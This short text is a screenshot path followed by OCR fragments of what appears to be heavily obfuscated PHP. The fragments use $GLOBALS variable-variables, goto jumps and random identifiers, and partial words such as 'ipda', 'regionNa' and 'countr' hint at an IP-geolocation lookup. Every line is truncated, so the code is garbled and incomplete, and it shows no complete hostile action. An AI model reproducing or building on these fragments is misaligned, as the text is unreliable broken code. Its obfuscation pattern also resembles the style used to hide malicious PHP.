
{ ${${
"G
zno
addres
 = 
"outp
=> 
$ipda
e); 
brea
regionNa
OBALS"
}
ALS"
}[
"v
LOBALS"
}
"countr
 = 
$ipda
oto
 OQVw
l"
; 
$yxl
attvh"
]} 
T_RETURN
S"
}[
"nmx
"
] = 
"os
; 
goto
 H
 
goto
 rw
pXdCWXSu
LOBALS"
}
ontents
} 
goto
 I
; 
goto
 t